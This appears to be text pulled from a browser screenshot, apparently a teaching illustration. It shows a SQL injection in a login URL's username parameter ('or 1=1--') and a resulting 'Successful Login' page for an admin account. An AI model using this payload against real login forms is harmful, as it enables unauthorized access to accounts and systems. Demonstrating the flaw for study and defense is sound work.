 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/ad...r+1%3D1--&password=
216.1.1.1/admin/login.asp?username=jesse'+or+1%3D1--&pa
Google
Successful Login to
CompanyXYZ Web Site
for authorized user aanderson